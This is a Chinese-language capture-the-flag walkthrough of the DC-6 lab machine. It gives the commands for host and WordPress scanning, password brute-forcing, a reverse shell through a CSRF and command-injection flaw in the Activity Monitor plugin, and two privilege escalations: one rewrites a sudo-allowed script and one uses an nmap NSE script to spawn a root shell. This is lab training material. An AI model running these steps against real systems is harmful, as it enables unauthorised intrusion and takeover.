信息收集

1.nmap扫描

扫描网段

nmap -sP 192.168.1.0/24 -oN nmap.sP

找到目标靶机的ip

扫描目标ip开放那些端口:

nmap -A 192.168.1.11 -p 1-65535 -oN nmap.A

80端口开放访问该地址:

发现无法打开,可能是没有dns缓存 ,我们添加一条记录即可

vim /etc/hosts

192.168.1.11 wordy

2.御剑扫描后台

后台地址为:http://wordy/wp-login.php

3.使用wpscan扫描后台

wpscan用法:

| 参数 | 作用 |

|---|---|

| –url | 探测基本信息 |

| -e u | 猜解后台用户名 |

| -e p | 扫描插件 |

| -e vp | 扫描易受攻击的插件 |

| -e ap | 扫描所以插件 |

| –wordlist password.txt --username admin | 使用字典爆破用户admin的密码 |

| -o | 保存到哪里 |

扫描后台用户:

wpscan --url wordy -e u -o wpscan.eu

发现5个用户:

这里应该是想给我们提供一个用户名字典:

vim user.dic



然后就差密码字典了(坐着给的提示)

我查了好多教程他们也没说具体怎么找到密码字典的,都是一笔带过。

cd /usr/share/wordlists

gunzip rockyou.txt.gz rockyou.txt

cp /usr/share/wordlists/rockyou.txt /root/tmp/dc6/passwd.dic

cat passwd.dic | grep k01 >pwd.dic

wpscan --url wordy -U user.dic -P pwd.dic

结果: Username: mark, Password: helpdesk01

3. 登录查看:

反弹shell

思考:

这里我们要想拿到shell需要上传木马,找漏洞拿shell,这里上传木马行不通只能寻找漏洞。



接下来我们发现一个组件:activity monitor怀疑存在漏洞

1.在kali里查找是否有该漏洞:

searchsploit activity monitor

发现确实存在(远程命令执行漏洞)

拷贝到本地:

cp /usr/share/exploitdb/exploits/php/webapps/45274.html 45274.html

我们查看一下这个漏洞描述:

我用有道翻译了一下:

允许攻击者远程执行的命令注入底层系统上的命令。应用程序传递不安全用户提供数据到ip参数到activties_overview .php。使用此漏洞需要特权,但是这个插件版本也容易受到CSRF攻击和反射

XSS。这三个漏洞结合起来可以导致远程命令执行只是一个管理员点击恶意链接。

思考:看了这个大体知道原来这是要构造一个远程命令执行的恶意链接

2.构造恶意html

vim 45274.html

3.开启kali的http服务

python -m SimpleHTTPServer 80

4.kaili开启端口监听

nc -lvvp 6666

5.然后管理员不小心点击构造的链接(csrf)

6.反弹成功,进入交互模式:

python -c 'import pty;pty.spawn("/bin/bash")'

提权

1.我们进入到mark家目录下查看文件

cd /home/mark

ls发现俩个文件

进入stuff查看文件,发现一个用户密码:

dd new user: graham - GSo7isUM1D4 - done

2.接下来查看是否有一些不需要密码的root命令:

su graham //切换到graham用户

sudo -l



发现 jens用户在没有密码的请款下可以root权限执行backup.sh脚本

3.利用脚本提权

首先根据提示我们进入这个目录并查看脚本内容

那么执行这个脚本的时候会以jens用户来执行

方法:sudo -u jens /home/jens/backups.sh

思考:我们让jens执行/bin/bash不就直接得到了jens的shell了吗

echo "/bin/bash" > backups.sh

sudo -u jens /home/jens/backups.sh

成功切换到jens用户



再次查看是否有具有root权限的命令:

发现/bin/bash 下nmap命令具有root 权限

百度查了查nmap提权:

主要有两种方法:使用–interactive选项,或者写一个nse脚本(这里我们使用脚本)

如果不懂可以参考:nmap提权



echo 'os.execute("/bin/sh")' > getShell.nse

sudo -u root nmap --script=getShell.nse

发现提权成功变为root用户

4.拿到flag